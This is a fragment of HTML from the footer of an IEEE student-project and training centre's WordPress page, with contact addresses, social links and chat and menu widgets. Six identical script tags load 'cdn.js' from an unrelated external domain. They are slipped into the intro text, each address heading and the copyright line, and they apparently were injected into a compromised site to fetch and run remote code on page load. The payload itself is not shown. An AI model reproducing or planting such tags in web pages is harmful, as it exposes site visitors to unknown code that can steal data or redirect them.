.elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"0d7c10089c","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_to